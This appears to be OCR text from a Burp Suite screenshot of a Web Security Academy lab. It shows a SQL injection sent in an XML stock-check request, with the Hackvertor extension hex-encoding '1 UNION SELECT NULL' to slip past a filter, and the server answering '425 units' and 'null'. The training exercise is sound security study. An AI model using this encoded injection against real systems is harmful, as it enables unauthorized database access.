 Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex Hackvertor
\n
Custom Variables Encode Decode String Convert Math Hash HMAC Fake Charsets Compression
Date Loops Encrypt Decrypt Languages System XSS Search
base32 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entities hex hex_entities he
Input: 927 927
0a6900f304f542e5813bd4a5005b002b.web-security-academy.
net
Cookie: session=4rUBimW7D0yK8fkIKDuLpRuXG3WWQNdP
Content-Length: 160
Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Gpc: 1
Accept-Language: en-GB,en;q=0.5
Origin:
https://0a6900f304f542e5813bd4a5005b002b.web-security-
academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a6900f304f542e5813bd4a5005b002b.web-security-
academy.net/product?productId=1
Accept-Encoding: gzip, deflate
<?xml version="1.0" encoding="UTF-8"?><stockCheck><
productId>1</productId><storeId><@hex_entities>
1 UNION SELECT NULL
<@/hex_entities></storeId></stockCheck>
Output: 1007 1007
POST /product/stock HTTP/2
Host:
0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
Cookie: session=4rUBimW7D0yK8fkIKDuLpRuXG3WWQNdP
Content-Length: 160
Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Gpc: 1
Accept-Language: en-GB,en;q=0.5
Origin:
https://0a6900f304f542e5813bd4a5005b002b.web-security-aca
demy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a6900f304f542e5813bd4a5005b002b.web-security-aca
demy.net/product?productId=1
Accept-Encoding: gzip, deflate
<?xml version="1.0" encoding="UTF-8"?><stockCheck><
productId>1</productId><storeId>&#xd;&#xa;&#x31;&#x20;
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;
Clear Clear tags Swap Select input Select output Paste inside t... Convert
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 425 units
7 null